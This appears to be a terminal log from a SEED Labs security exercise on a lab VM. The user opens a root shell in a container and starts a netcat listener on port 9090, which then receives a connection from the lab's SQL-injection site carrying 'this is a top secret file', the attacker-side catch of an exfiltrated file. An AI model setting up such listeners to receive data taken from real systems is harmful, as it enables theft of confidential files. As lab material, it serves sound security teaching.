 [02/07/23]seed@VM:~/.../volumes$ docksh fa
root@VM:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 60504
this is a top secret file
root@VM:/#